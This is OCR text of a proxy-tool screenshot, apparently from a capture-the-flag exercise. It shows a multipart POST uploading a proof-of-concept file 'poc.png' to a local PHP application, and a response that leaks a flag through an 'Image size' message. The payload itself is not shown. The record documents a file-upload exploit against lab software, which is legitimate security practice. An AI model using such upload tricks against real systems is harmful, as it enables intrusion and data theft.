 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8888
3 Content-Length: 2733
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8888
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOuhQOQN8gRxRMWQV
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/95.0.4638.69 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8888/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: PHPSESSID=qv2e2uuvt9e3ou62a5g6prrh32; DedeUserID=1; DedeUserID__ckMd5=
13751d68502b81ac; DedeLoginTime=1655295717; DedeLoginTime__ckMd5=a5382a227844c1eb; CFID
=0; CFTOKEN=28402798; CFADMIN_LASTPAGE_ADMIN=%2FCFIDE%2Fadministrator%2Fhomepage%2Ecfm
21 Connection: close
22
23 ------WebKitFormBoundaryOuhQOQN8gRxRMWQV
24 Content-Disposition: form-data; name="file_upload"; filename="poc.png"
25 Content-Type: image/png
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8888
3 Connection: close
4 X-Powered-By: PHP/7.0.33-0+deb9u10
5 Content-type: text/html; charset=UTF-8
6
7 Image size is: flag{fe67dd30-36ed-47a0-b714-34e2b3ccebfd}
8 flag{fe67dd30-36ed-47a0-b714-34e2b3ccebfd}
9